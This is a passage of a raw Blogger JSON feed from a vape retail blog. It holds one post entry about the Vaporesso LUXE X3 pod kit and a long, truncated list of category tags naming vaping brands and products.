Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"summary":{"type":"text","$t":"The\u0026nbsp;Vaporesso LUXE X3 Pod Kit\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.Long-Lasting Battery and Fast ChargingThe\u0026nbsp;LUXE X3\u0026nbsp;is powered by a\u0026nbsp;2600 mAh\u0026nbsp;built-in battery, supporting "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=14&max-results=3&callback=jQuery111004152654336110855_1768739653806&_=1768739653812
body_size: 16263
content:
// API callback
jQuery111004152654336110855_1768739653806({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus 